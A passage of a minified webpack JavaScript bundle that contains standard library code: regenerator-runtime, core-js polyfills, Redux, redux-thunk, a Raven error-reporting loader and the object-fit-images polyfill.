e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function w(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return f.prototype=m.constructor=p,p.constructor=f,p[a]=f.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},y(g.prototype),g.prototype[i]=function(){return this},e.AsyncIterator=g,e.async=function(t,n,r,o){var i=new g(u(t,n,r,o));return e.isGeneratorFunction(n)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},y(m),m[a]="Generator",m[o]=function(){return this},m.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,w.prototype={constructor:w,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(u&&l){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,c):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),c},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),_(n),c}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;_(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),c}},e}(e.exports);try{regeneratorRuntime=r}catch(e){Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){"use strict";var r=n(63),o=n(202)(1);r(r.P+r.F*!n(251)([].map,!0),"Array",{map:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(306)},,,,,function(e,t,n){"use strict";var r=n(180),o=n(260),i=n(186),a=n(107);e.exports=n(219)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){"use strict";var r=n(258)(!0);n(219)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){for(var r=n(29),o=n(131),i=n(88),a=n(70),u=n(113),l=n(186),c=n(71),s=c("iterator"),f=c("toStringTag"),p=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(d),v=0;v<h.length;v++){var m,y=h[v],g=d[y],b=a[y],x=b&&b.prototype;if(x&&(x[s]||u(x,s,p),x[f]||u(x,f,y),l[y]=p,g))for(m in r)x[m]||i(x,m,r[m],!0)}},function(e,t,n){"use strict";var r=n(63),o=n(247)(!0);r(r.P,"Array",{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(180)("includes")},function(e,t,n){"use strict";var r=n(76),o=n(105),i=n(104),a=n(201),u=n(225),l=n(205),c=Math.max,s=Math.min,f=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g;n(207)("replace",2,(function(e,t,n,h){return[function(r,o){var i=e(this),a=null==r?void 0:r[t];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},function(e,t){var o=h(n,e,this,t);if(o.done)return o.value;var f=r(e),p=String(this),d="function"==typeof t;d||(t=String(t));var m=f.global;if(m){var y=f.unicode;f.lastIndex=0}for(var g=[];;){var b=l(f,p);if(null===b)break;if(g.push(b),!m)break;""===String(b[0])&&(f.lastIndex=u(p,i(f.lastIndex),y))}for(var x,_="",w=0,S=0;S<g.length;S++){b=g[S];for(var E=String(b[0]),k=c(s(a(b.index),p.length),0),T=[],C=1;C<b.length;C++)T.push(void 0===(x=b[C])?x:String(x));var O=b.groups;if(d){var P=[E].concat(T,k,p);void 0!==O&&P.push(O);var N=String(t.apply(void 0,P))}else N=v(E,p,k,T,O,t);k>=w&&(_+=p.slice(w,k)+N,w=k+E.length)}return _+p.slice(w)}];function v(e,t,r,i,a,u){var l=r+e.length,c=i.length,s=d;return void 0!==a&&(a=o(a),s=p),n.call(u,s,(function(n,o){var u;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,r);case"'":return t.slice(l);case"<":u=a[o.slice(1,-1)];break;default:var s=+o;if(0===s)return n;if(s>c){var p=f(s/10);return 0===p?n:p<=c?void 0===i[p-1]?o.charAt(1):i[p-1]+o.charAt(1):n}u=i[s-1]}return void 0===u?"":u}))}}))},function(e,t,n){"use strict";n.d(t,"e",(function(){return u})),n.d(t,"c",(function(){return c})),n.d(t,"b",(function(){return f})),n.d(t,"a",(function(){return v})),n.d(t,"d",(function(){return h}));var r=n(242),o=function(){return Math.random().toString(36).substring(7).split("").join(".")},i={INIT:"@@redux/INIT"+o(),REPLACE:"@@redux/REPLACE"+o(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+o()}};function a(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function u(e,t,n){var o;if("function"==typeof t&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function");if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(u)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var l=e,c=t,s=[],f=s,p=!1;function d(){f===s&&(f=s.slice())}function h(){if(p)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return c}function v(e){if("function"!=typeof e)throw new Error("Expected the listener to be a function.");if(p)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");var t=!0;return d(),f.push(e),function(){if(t){if(p)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");t=!1,d();var n=f.indexOf(e);f.splice(n,1)}}}function m(e){if(!a(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(p)throw new Error("Reducers may not dispatch actions.");try{p=!0,c=l(c,e)}finally{p=!1}for(var t=s=f,n=0;n<t.length;n++){(0,t[n])()}return e}function y(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");l=e,m({type:i.REPLACE})}function g(){var e,t=v;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new TypeError("Expected the observer to be an object.");function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[r.a]=function(){return this},e}return m({type:i.INIT}),(o={dispatch:m,subscribe:v,getState:h,replaceReducer:y})[r.a]=g,o}function l(e,t){var n=t&&t.type;return"Given "+(n&&'action "'+String(n)+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function c(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"==typeof e[o]&&(n[o]=e[o])}var a,u=Object.keys(n);try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:i.INIT}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:i.PROBE_UNKNOWN_ACTION()}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+i.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(n)}catch(e){a=e}return function(e,t){if(void 0===e&&(e={}),a)throw a;for(var r=!1,o={},i=0;i<u.length;i++){var c=u[i],s=n[c],f=e[c],p=s(f,t);if(void 0===p){var d=l(c,t);throw new Error(d)}o[c]=p,r=r||p!==f}return r?o:e}}function s(e,t){return function(){return t(e.apply(this,arguments))}}function f(e,t){if("function"==typeof e)return s(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},o=0;o<n.length;o++){var i=n[o],a=e[i];"function"==typeof a&&(r[i]=s(a,t))}return r}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){p(e,t,n[t])}))}return e}function h(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function v(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(){var n=e.apply(void 0,arguments),r=function(){throw new Error("Dispatching while constructing your middleware is not allowed. Other middleware would not be applied to this dispatch.")},o={getState:n.getState,dispatch:function(){return r.apply(void 0,arguments)}},i=t.map((function(e){return e(o)}));return d({},n,{dispatch:r=h.apply(void 0,i)(n.dispatch)})}}}},function(e,t,n){"use strict";var r=n(63),o=n(217),i=n(116),a=n(212),u=n(104),l=[].slice;r(r.P+r.F*n(77)((function(){o&&l.call(o)})),"Array",{slice:function(e,t){var n=u(this.length),r=i(this);if(t=void 0===t?n:t,"Array"==r)return l.call(this,e,t);for(var o=a(e,n),c=a(t,n),s=u(c-o),f=new Array(s),p=0;p<s;p++)f[p]="String"==r?this.charAt(o+p):this[o+p];return f}})},function(e,t,n){"use strict";var r=n(115),o=n(63),i=n(105),a=n(254),u=n(255),l=n(104),c=n(256),s=n(257);o(o.S+o.F*!n(218)((function(e){Array.from(e)})),"Array",{from:function(e){var t,n,o,f,p=i(e),d="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,m=void 0!==v,y=0,g=s(p);if(m&&(v=r(v,h>2?arguments[2]:void 0,2)),null==g||d==Array&&u(g))for(n=new d(t=l(p.length));t>y;y++)c(n,y,m?v(p[y],y):p[y]);else for(f=g.call(p),n=new d;!(o=f.next()).done;y++)c(n,y,m?a(f,v,[o.value,y],!0):o.value);return n.length=y,n}})},function(e,t,n){"use strict";var r=n(76),o=n(303),i=n(205);n(207)("search",1,(function(e,t,n,a){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=a(n,e,this);if(t.done)return t.value;var u=r(e),l=String(this),c=u.lastIndex;o(c,0)||(u.lastIndex=0);var s=i(u,l);return o(u.lastIndex,c)||(u.lastIndex=c),null===s?-1:s.index}]}))},,function(e,t,n){"use strict";var r=n(63),o=n(245);r(r.P+r.F*n(246)("includes"),"String",{includes:function(e){return!!~o(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},,function(e,t,n){var r=n(63);r(r.S+r.F,"Object",{assign:n(300)})},,,function(e,t,n){"use strict";var r=n(210),o=n(76),i=n(261),a=n(225),u=n(104),l=n(205),c=n(226),s=n(77),f=Math.min,p=[].push,d="length",h=!s((function(){RegExp(4294967295,"y")}));n(207)("split",2,(function(e,t,n,s){var v;return v="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[d]||2!="ab".split(/(?:ab)*/)[d]||4!=".".split(/(.?)(.?)/)[d]||".".split(/()()/)[d]>1||"".split(/.?/)[d]?function(e,t){var o=String(this);if(void 0===e&&0===t)return[];if(!r(e))return n.call(o,e,t);for(var i,a,u,l=[],s=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),f=0,h=void 0===t?4294967295:t>>>0,v=new RegExp(e.source,s+"g");(i=c.call(v,o))&&!((a=v.lastIndex)>f&&(l.push(o.slice(f,i.index)),i[d]>1&&i.index<o[d]&&p.apply(l,i.slice(1)),u=i[0][d],f=a,l[d]>=h));)v.lastIndex===i.index&&v.lastIndex++;return f===o[d]?!u&&v.test("")||l.push(""):l.push(o.slice(f)),l[d]>h?l.slice(0,h):l}:"0".split(void 0,0)[d]?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function(n,r){var o=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,r):v.call(String(o),n,r)},function(e,t){var r=s(v,e,this,t,v!==n);if(r.done)return r.value;var c=o(e),p=String(this),d=i(c,RegExp),m=c.unicode,y=(c.ignoreCase?"i":"")+(c.multiline?"m":"")+(c.unicode?"u":"")+(h?"y":"g"),g=new d(h?c:"^(?:"+c.source+")",y),b=void 0===t?4294967295:t>>>0;if(0===b)return[];if(0===p.length)return null===l(g,p)?[p]:[];for(var x=0,_=0,w=[];_<p.length;){g.lastIndex=h?_:0;var S,E=l(g,h?p:p.slice(_));if(null===E||(S=f(u(g.lastIndex+(h?0:_)),p.length))===x)_=a(p,_,m);else{if(w.push(p.slice(x,_)),w.length===b)return w;for(var k=1;k<=E.length-1;k++)if(w.push(E[k]),w.length===b)return w;_=x=S}}return w.push(p.slice(x)),w}]}))},,,,,,function(e,t,n){(function(t){var r=n(284),o="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},i=o.Raven,a=new r;a.noConflict=function(){return o.Raven=i,a},a.afterLoad(),e.exports=a,e.exports.Client=r}).call(this,n(118))},,,,,,,function(e,t,n){var r=n(63),o=n(270)(!0);r(r.S,"Object",{entries:function(e){return o(e)}})},,function(e,t,n){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(88)(r,"toString",(function(){var e=i.call(this);return e==e?o.call(this):"Invalid Date"}))},function(e,t,n){"use strict";n(119);var r=n(76),o=n(206),i=n(80),a=/./.toString,u=function(e){n(88)(RegExp.prototype,"toString",e,!0)};n(77)((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!i&&e instanceof RegExp?o.call(e):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},,,function(e,t,n){var r=n(70),o=n(103),i=n(113),a=n(88),u=n(115),l=function(e,t,n){var c,s,f,p,d=e&l.F,h=e&l.G,v=e&l.S,m=e&l.P,y=e&l.B,g=h?r:v?r[t]||(r[t]={}):(r[t]||{}).prototype,b=h?o:o[t]||(o[t]={}),x=b.prototype||(b.prototype={});for(c in h&&(n=t),n)f=((s=!d&&g&&void 0!==g[c])?g:n)[c],p=y&&s?u(f,r):m&&"function"==typeof f?u(Function.call,f):f,g&&a(g,c,f,e&l.U),b[c]!=f&&i(b,c,p),m&&x[c]!=f&&(x[c]=f)};r.core=o,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},function(e,t,n){"use strict";var r=n(63),o=n(202)(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(180)(i)},,function(e,t,n){"use strict";var r=n(76),o=n(104),i=n(225),a=n(205);n(207)("match",1,(function(e,t,n,u){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=u(n,e,this);if(t.done)return t.value;var l=r(e),c=String(this);if(!l.global)return a(l,c);var s=l.unicode;l.lastIndex=0;for(var f,p=[],d=0;null!==(f=a(l,c));){var h=String(f[0]);p[d]=h,""===h&&(l.lastIndex=i(c,o(l.lastIndex),s)),d++}return 0===d?null:p}]}))},,function(e,t,n){var r=n(70),o=n(227),i=n(85).f,a=n(184).f,u=n(210),l=n(206),c=r.RegExp,s=c,f=c.prototype,p=/a/g,d=/a/g,h=new c(p)!==p;if(n(80)&&(!h||n(77)((function(){return d[n(71)("match")]=!1,c(p)!=p||c(d)==d||"/a/i"!=c(p,"i")})))){c=function(e,t){var n=this instanceof c,r=u(e),i=void 0===t;return!n&&r&&e.constructor===c&&i?e:o(h?new s(r&&!i?e.source:e,t):s((r=e instanceof c)?e.source:e,r&&i?l.call(e):t),n?this:f,c)};for(var v=function(e){e in c||i(c,e,{configurable:!0,get:function(){return s[e]},set:function(t){s[e]=t}})},m=a(s),y=0;m.length>y;)v(m[y++]);f.constructor=c,c.prototype=f,n(88)(r,"RegExp",c)}n(223)("RegExp")},function(e,t,n){"use strict";var r=n(268),o=n(228);e.exports=n(269)("Map",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(e){var t=r.getEntry(o(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(o(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){var r=n(200)("wks"),o=n(178),i=n(70).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},,,,,function(e,t,n){var r=n(79);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){"use strict";var r=n(63),o=n(202)(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(180)("find")},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){e.exports=!n(77)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},,function(e,t,n){var r=n(105),o=n(259);n(224)("getPrototypeOf",(function(){return function(e){return o(r(e))}}))},function(e,t,n){"use strict";var r="bfred-it:object-fit-images",o=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,i="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in i.style,u="object-position"in i.style,l="background-size"in i.style,c="string"==typeof i.currentSrc,s=i.getAttribute,f=i.setAttribute,p=!1;function d(e,t,n){var r="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(t||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";s.call(e,"src")!==r&&f.call(e,"src",r)}function h(e,t){e.naturalWidth?t(e):setTimeout(h,100,e,t)}function v(e){var t=function(e){for(var t,n=getComputedStyle(e).fontFamily,r={};null!==(t=o.exec(n));)r[t[1]]=t[2];return r}(e),n=e[r];if(t["object-fit"]=t["object-fit"]||"fill",!n.img){if("fill"===t["object-fit"])return;if(!n.skipTest&&a&&!t["object-position"])return}if(!n.img){n.img=new Image(e.width,e.height),n.img.srcset=s.call(e,"data-ofi-srcset")||e.srcset,n.img.src=s.call(e,"data-ofi-src")||e.src,f.call(e,"data-ofi-src",e.src),e.srcset&&f.call(e,"data-ofi-srcset",e.srcset),d(e,e.naturalWidth||e.width,e.naturalHeight||e.height),e.srcset&&(e.srcset="");try{!function(e){var t={get:function(t){return e[r].img[t||"src"]},set:function(t,n){return e[r].img[n||"src"]=t,f.call(e,"data-ofi-"+n,t),v(e),t}};Object.defineProperty(e,"src",t),Object.defineProperty(e,"currentSrc",{get:function(){return t.get("currentSrc")}}),Object.defineProperty(e,"srcset",{get:function(){return t.get("srcset")},set:function(e){return t.set(e,"srcset")}})}(e)}catch(e){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}!function(e){if(e.srcset&&!c&&window.picturefill){var t=window.picturefill._;e[t.ns]&&e[t.ns].evaled||t.fillImg(e,{reselect:!0}),e[t.ns].curSrc||(e[t.ns].supported=!1,t.fillImg(e,{reselect:!0})),e.currentSrc=e[t.ns].curSrc||e.src}}(n.img),e.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',e.style.backgroundPosition=t["object-position"]||"center",e.style.backgroundRepeat="no-repeat",e.style.backgroundOrigin="content-box",/scale-down/.test(t["object-fit"])?h(n.img,(function(){n.img.naturalWidth>e.width||n.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"})):e.style.backgroundSize=t["object-fit"].replace("none","auto").replace("fill","100% 100%"),h(n.img,(function(t){d(e,t.naturalWidth,t.naturalHeight)}))}function m(e,t){var n=!p&&!e;if(t=t||{},e=e||"img",u&&!t.skipTest||!l)return!1;"img"===e?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var o=0;o<e.length;o++)e[o][r]=e[o][r]||{skipTest:t.skipTest},v(e[o]);n&&(document.body.addEventListener("load",(function(e){"IMG"===e.target.tagName&&m(e.target,{skipTest:t.skipTest})}),!0),p=!0,e="img"),t.watchMQ&&window.addEventListener("resize",m.bind(null,e,{skipTest:t.skipTest}))}m.supportsObjectFit=a,m.supportsObjectPosition=u,function(){function e(e,t){return e[r]&&e[r].img&&("src"===t||"srcset"===t)?e[r].img:e}u||(HTMLImageElement.prototype.getAttribute=function(t){return s.call(e(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,n){return f.call(e(this,t),t,String(n))})}(),e.exports=m},function(e,t,n){"use strict";function r(e){return function(t){var n=t.dispatch,r=t.getState;return function(t){return function(o){return"function"==typeof o?o(n,r,e):t(o)}}}}var o=r();o.withExtraArgument=r,t.a=o},function(e,t,n){var r=n(76),o=n(244),i=n(176),a=Object.defineProperty;t.f=n(80)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},,,function(e,t,n){var r=n(70),o=n(113),i=n(114),a=n(178)("src"),u=n(282),l=(""+u).split("toString");n(103).inspectSource=function(e){return u.call(e)},(e.exports=function(e,t,n,u){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(c&&(i(n,a)||o(n,a,e[t]?""+e[t]:l.join(String(t)))),e===r?e[t]=n:u?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},,,,,,,,,,,,,,,function(e,t){var n=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},function(e,t,n){var r=n(201),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(173);e.exports=function(e){return Object(r(e))}},function(e,t,n){"use strict";var r=n(70),o=n(114),i=n(116),a=n(227),u=n(176),l=n(77),c=n(184).f,s=n(185).f,f=n(85).f,p=n(266).trim,d=r.Number,h=d,v=d.prototype,m="Number"==i(n(183)(v)),y="trim"in String.prototype,g=function(e){var t=u(e,!1);if("string"==typeof t&&t.length>2){var n,r,o,i=(t=y?t.trim():p(t,3)).charCodeAt(0);if(43===i||45===i){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var a,l=t.slice(2),c=0,s=l.length;c<s;c++)if((a=l.charCodeAt(c))<48||a>o)return NaN;return parseInt(l,r)}}return+t};if(!d(" 0o1")||!d("0b1")||d("+0x1")){d=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof d&&(m?l((function(){v.valueOf.call(n)})):"Number"!=i(n))?a(new h(g(t)),n,d):g(t)};for(var b,x=n(80)?c(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),_=0;x.length>_;_++)o(h,b=x[_])&&!o(d,b)&&f(d,b,s(h,b));d.prototype=v,v.constructor=d,n(88)(r,"Number",d)}},function(e,t,n){var r=n(211),o=n(173);e.exports=function(e){return r(o(e))}},,,function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,u){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,u],s=0;(l=new Error(t.replace(/%s/g,(function(){return c[s++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}}},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){n(39),e.exports=n(103).String.includes},function(e,t,n){var r=n(85),o=n(177);e.exports=n(80)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(172);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){n(32),e.exports=n(103).Array.includes},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){n(80)&&"g"!=/./g.flags&&n(85).f(RegExp.prototype,"flags",{configurable:!0,get:n(206)})},function(e,t,n){var r=n(63),o=n(270)(!1);r(r.S,"Object",{values:function(e){return o(e)}})},,,,,,,,function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function 